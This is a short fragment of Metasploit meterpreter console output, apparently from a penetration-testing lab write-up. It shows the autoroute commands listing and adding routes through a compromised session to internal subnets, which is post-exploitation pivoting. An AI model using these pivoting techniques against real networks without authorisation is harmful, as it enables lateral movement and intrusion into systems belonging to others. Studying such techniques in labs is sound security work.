 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.0.0 Session 1
192.168.3.0 255.255.255.0 Session 1
192.168.139.0 255.255.255.0 Session 1
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Running module against 192.168.139.136
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
meterpreter >